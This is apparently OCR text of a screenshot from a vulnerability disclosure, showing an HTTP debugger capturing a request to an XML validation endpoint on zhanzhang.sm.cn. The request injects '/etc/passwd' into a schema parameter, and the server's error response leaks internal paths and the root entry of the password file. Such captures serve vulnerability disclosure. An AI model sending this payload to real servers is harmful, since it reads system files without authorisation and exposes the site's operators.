 2 200 HTTP zhanzhang.sm.cn /open/XmlValidate 298 no-stor... text/html; c...
Statistics Inspectors AutoResponder Composer
Headers TextView WebForms HexView Auth Cookies Raw JSON
XML
QueryString
Name Value
*
Body
Name Value
id 1 /*!3 /etc/passwd
xml 11
type 3
*
Get SyntaxView Transformer Headers TextView ImageView HexView WebView
Auth Caching Cookies Raw JSON XML
{"code":1,"msg":["warning: failed to load external entity \"\/var\/www\/html
\/zhanzhang_platform\/protected\/data\/zhanzhang_dir\/category\/1\"","Schemas
parser error : Failed to locate the main schema resource at '\/var\/www\/html
\/zhanzhang_platform\/protected\/data\/zhanzhang_dir\/category\/1'.","WXS schema
\/var\/www\/html\/zhanzhang_platform\/protected\/data\/zhanzhang_dir\/category\/1
failed to compile","warning: failed to load external entity \"\/*!3\"","\/etc
\/passwd:1: parser error : Start tag expected, '<' not found","root:x:0:0:root:
\/root:\/bin\/bash","warning: failed to load external entity \"i=0*\/.xsd\"","line
1: parser error : Start tag expected, '<' not found"]}
www.wooyun.org